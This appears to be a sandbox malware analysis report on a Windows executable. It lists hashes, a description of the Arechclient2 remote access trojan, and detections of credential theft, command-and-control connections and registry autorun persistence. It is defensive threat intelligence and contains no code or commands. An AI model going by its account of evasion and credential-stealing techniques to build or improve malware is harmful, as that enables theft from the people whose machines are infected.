
| File name: | 4363463463464363463463463.exe |
| Full analysis: | https://app.any.run/tasks/d6dba9a0-ab4b-4fb9-8d9c-d924ff4374f8 |
| Verdict: | Malicious activity |
| Threats: | The Arechclient2 malware is a sophisticated .NET-based Remote Access Trojan (RAT) that collects sensitive information, such as browser credentials, from infected computers. It employs various stealth techniques, including Base64 encoding to obscure its code and the ability to pause activities to evade automated security tools. The malware also can adjust Windows Defender settings and uses code injection to manipulate legitimate processes. |
| Analysis date: | May 09, 2025, 23:01:44 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections |
| MD5: | 2A94F3960C58C6E70826495F76D00B85 |
| SHA1: | E2A1A5641295F5EBF01A37AC1C170AC0814BB71A |
| SHA256: | 2FCAD226B17131DA4274E1B9F8F31359BDD325C9568665F08FD1F6C5D06A23CE |
| SSDEEP: | 192:2we8sGKE6MqyG7c20L7BIW12n/ePSmzkTInu8stYcFwVc03KY:9e8sGKfMqyGg20PKn/cRaInuptYcFwVY |
MALICIOUS
RAT has been found (auto)
- 4363463463464363463463463.exe (PID: 5960)
- govno__dlya_jertwy.exe (PID: 4920)
LUMMA has been detected (SURICATA)
- svchost.exe (PID: 2196)
- fuck122112.exe (PID: 4652)
- alex122121.exe (PID: 7840)
Connects to the CnC server
- svchost.exe (PID: 2196)
- govno__dlya_jertwy.exe (PID: 4920)
- IMG001.exe (PID: 4428)
- SearchUII.exe (PID: 8376)
- crypted.exe (PID: 9588)
HAUSBOMBER has been detected (YARA)
- 4363463463464363463463463.exe (PID: 5960)
Changes the autorun value in the registry
- WindowsServices.exe (PID: 5576)
- kkm.exe (PID: 6656)
- WindowsServices.exe (PID: 5868)
- KKMAgent.exe (PID: 812)
- govno__dlya_jertwy.exe (PID: 4920)
- Java Updater.exe (PID: 7248)
- Java Updater.exe (PID: 7492)
- KKMAgent.exe (PID: 8032)










